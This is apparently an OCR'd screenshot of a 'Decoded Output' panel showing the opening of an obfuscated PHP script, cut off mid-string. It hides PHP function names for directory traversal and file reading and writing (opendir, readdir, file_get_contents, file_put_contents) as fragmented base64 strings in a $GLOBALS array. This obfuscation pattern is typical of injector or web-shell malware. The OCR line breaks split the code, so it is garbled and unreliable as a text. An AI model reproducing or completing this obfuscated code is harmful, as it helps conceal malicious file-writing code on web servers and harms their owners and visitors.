
Decoded Output
download
<?
$GLOBALS
[
'_1070871861_'
]=
Array
(base64_de
code(
'c3Vic3Ry'
),base64_decode(
'c3Ryc'
 .
'm'
.
'lw'
 .
'b3M'
 .
'='
),base64_decode(
'ZmlsZV9leG
lzd'
 .
'HM='
),base64_decode(
'c3'
 .
'V'
 .
'ic'
.
'3Ry'
),base64_decode(
''
 .
'c3RycnBvc'
 .
'w=
='
),base64_decode(
'Zmls'
 .
'ZV'
 .
'9wdXRf'
.
'Y'
 .
'2'
 .
'9udGVud'
 .
'H'
 .
'M'
 .
'='
),base64_
decode(
'ZmlsZ'
 .
'V9w'
 .
'd'
 .
'XRfY29u'
 .
'dG'
.
'VudHM='
),base64_decode(
'YmFzZW5hb'
 .
'WU
='
),base64_decode(
''
 .
'aXNfZGly'
),base64_dec
ode(
'b3'
 .
'BlbmR'
 .
'pcg=='
),base64_decode(
'c
mV'
 .
'hZG'
 .
'R'
 .
'p'
 .
'cg'
 .
'=='
),base64_dec
ode(
''
 .
'Y2x'
 .
'vc2Vka'
 .
'XI='
),base64_decod
e(
'c29ydA=='
),base64_decode(
'aXNfZ'
 .
'ml'
.
'sZQ=='
),base64_decode(
'c'
 .
'GF0aGl'
 .
'u'
.
'Zm'
 .
'8='
),base64_decode(
'YmF'
 .
'z'
 .
'ZW5
h'
 .
'bWU'
 .
'='
),base64_decode(
''
 .
'ZmlsZV9le
G'
 .
'lz'
 .
'd'
 .
'HM'
 .
'='
),base64_decode(
'Zm'
.
'lsZ'
 .
'V9nZ'
 .
'X'
 .
'R'
 .
'fY2'
 .
'9udG'
 .
'Vu
d'
 .
'H'
 .
'M'
 .
'='
),base64_decode(
'c3Vic3R
y'
),base64_decode(
'c3R'
 .
'y'
 .
'cm'
 .
'lwb'